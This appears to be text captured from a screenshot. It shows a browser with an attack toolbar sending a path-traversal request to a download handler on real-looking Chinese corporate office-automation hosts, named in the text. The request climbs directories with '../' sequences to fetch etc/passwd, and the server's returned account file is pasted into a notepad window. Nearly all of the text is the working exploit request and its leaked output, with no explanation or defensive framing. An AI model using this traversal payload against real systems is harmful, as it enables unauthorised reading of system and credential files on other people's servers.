 Error 404--Not Found - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Error 404--Not Found
oa.zjcof.com.cn/defaultroot/information_manager\informationmanager_download.jsp?path=../../&FileNam
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://oa.china-sss.com/defaultroot/information_manager/informationmanager_download.jsp?path=../../../../../../../../../../&FileName=etc/passwd&
name=x
Enable Post data Enable Referrer
x.txt - 有道记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H) 保存至有道云笔记(F9)
x.txt
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var
r:/var/lib/nfs:/sbin/nologinnfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologindbus:x:81:81: